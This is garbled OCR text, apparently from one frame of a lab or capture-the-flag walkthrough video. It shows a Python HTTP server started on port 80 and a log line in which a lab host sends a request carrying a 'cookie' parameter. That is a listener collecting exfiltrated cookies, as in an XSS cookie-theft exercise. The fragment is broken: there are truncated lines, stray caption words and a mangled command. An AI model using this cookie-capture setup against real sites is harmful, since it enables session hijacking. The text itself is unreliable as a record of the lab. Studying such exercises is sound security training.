 1 2 3 4
→ alert python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.166.43 - - [05/Apr/2025 09:12:00] "GET /?cookie=%27 HTT
TO MAYBE HTTP
ONLY
SECRET
LAB